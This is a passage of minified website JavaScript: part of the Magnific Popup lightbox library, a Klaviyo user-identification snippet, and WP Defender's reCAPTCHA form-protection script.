e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
((l,f)=>{function h(){var t="wpdef_recaptcha_"+Math.floor(1e3*Math.random());if(!l("#"+t).length)return t;h()}(f=f||{}).prepare=function(){var t=0,e=setInterval(function(){0<l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").length&&(l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").each(function(){var t=l(this).find(".wpdef_recaptcha"),t;t.is(":empty")&&(f.vars.visibility||l(this).is(":visible")===l(this).is(":not(:hidden)"))&&(t=t.attr("id"),f.display(t),l(this).find("noscript .g-recaptcha-response").prop("disabled",!0))}),clearInterval(e)),20<=++t&&clearInterval(e)},1e3);"v3_recaptcha"==f.options.version&&grecaptcha.ready(function(){grecaptcha.execute(f.options.sitekey,{action:"WPDEF_reCaptcha"}).then(function(e){document.querySelectorAll(".g-recaptcha-response").forEach(function(t){t.value=e})})}),"v2_checkbox"!=f.options.version&&"v2_invisible"!=f.options.version||(l(".g-recaptcha").each(function(){var t,e,a,i,n,c,o,r,s,p,d;""===l(this).html()&&""===l(this).text()&&(void 0===(t=l(this).attr("id"))&&(t=h(),l(this).attr("id",t)),e=l(this).attr("data-sitekey"),a=l(this).attr("data-theme"),i=l(this).attr("data-lang"),n=l(this).attr("data-size"),c=l(this).attr("data-type"),o=l(this).attr("data-tabindex"),r=l(this).attr("data-callback"),s=l(this).attr("data-expired-callback"),p=l(this).attr("data-stoken"),(d=[]).sitekey=e||f.options.sitekey,a&&(d.theme=a),i&&(d.lang=i),n&&(d.size=n),c&&(d.type=c),o&&(d.tabindex=o),r&&(d.callback=r),s&&(d["expired-callback"]=s),p&&(d.stoken=p),f.display(t,d))}),l("form").each(function(){1<l(this).contents().find('iframe[title="recaptcha widget"]').length&&!l(this).children(".grecaptcha_dublicate_error").length&&l(this).prepend('<div class="grecaptcha_dublicate_error error" style="color: red;">'+f.options.error+"</div><br />\n")}))},f.display=function(t,e){var a,i,n,c,o,n,c,i,r,s,o;function p(t){var e=t,t=l._data(t.get(0),"events"),a;void 0!==t&&(l.extend(!0,a={},t),e.off(),e.data("storedEvents",a)),void 0!==e.attr("onclick")&&(e.attr("wpdef-onclick",e.attr("onclick")),e.removeAttr("onclick"))}function d(t){var e=t,a=e.data("storedEvents");if(void 0!==a)for(var i in a)for(var n=0;n<a[i].length;n++)e.on(i,a[i][n]);e.removeData("storedEvents"),void 0!==e.attr("wpdef-onclick")&&(e.attr("onclick",e.attr("wpdef-onclick")),e.removeAttr("wpdef-onclick"))}function h(e,a){e.on("submit",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))}).find("input:submit, button").on("click",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))})}void 0!==t&&""!=t&&void 0!==f.options&&("v2_checkbox"===f.options.version&&f.options.disable&&l("#"+t).closest("form").find("input:submit, button").prop("disabled",!0),"v2_checkbox"==(a=f.options.version)?(i=e||{sitekey:f.options.sitekey,theme:f.options.theme,size:f.options.size},c=(n=l("#"+t)).closest("form"),l("body").hasClass("wp-admin")||(i.callback=function(){c.find("button, input:submit").prop("disabled",!1)}),o=grecaptcha.render(t,i),l("#"+t).data("grecaptcha_index",o)):"v2_invisible"==a&&(c=(n=l("#"+t)).closest("form"),i=e||{sitekey:f.options.sitekey,size:f.options.size,tabindex:9999,badge:"inline"},s=r=!1,c.length)&&(c.find("button, input:submit").each(function(){p(l(this))}),l("body").hasClass("wp-admin")||(i.callback=function(t){c.off(),d(c),c.find("button, input:submit").off().each(function(){d(l(this))}),r&&s&&r.trigger(s),c.find("button, input:submit").each(function(){p(l(this))}),p(c),h(c,o),grecaptcha.reset(o)}),o=grecaptcha.render(t,i),n.data({grecaptcha_index:o}),l("body").hasClass("wp-admin")||h(c,o)))},l(function(){var t=0,e=setInterval(function(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha){try{f.prepare()}catch(t){console.log("Unexpected error occurred: ",t)}clearInterval(e)}10<=++t&&clearInterval(e)},1e3);function a(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha)try{f.prepare()}catch(t){console.log(t)}}l(window).on("load",a)})})(jQuery,WPDEF);